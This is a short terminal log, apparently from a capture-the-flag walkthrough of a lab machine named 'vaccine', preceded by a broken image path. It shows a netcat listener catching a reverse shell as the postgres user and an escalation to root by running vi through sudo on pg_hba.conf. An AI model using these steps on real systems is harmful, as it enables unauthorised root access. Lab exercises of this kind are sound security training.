 └─$
nc -lvnp 1337
postgres@vaccine:/var/lib/postgresql/11/main$
postgres@vaccine:/var/lib/postgresql/11/main$
postgres@vaccine:/var/lib/postgresql/11/main$ export TERM=xterm
postgres@vaccine:/var/lib/postgresql/11/main$ ls
base pg_multixact pg_stat PG_VERSION postmaster.pid
global pg_notify pg_stat_tmp pg_wal
pg_commit_ts pg_replslot pg_subtrans pg_xact
pg_dynshmem pg_serial pg_tblspc postgresql.auto.conf
pg_logical pg_snapshots pg_twophase postmaster.opts
postgres@vaccine:/var/lib/postgresql/11/main$ vi
$
$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
[sudo] password for postgres:
# whoami
root
#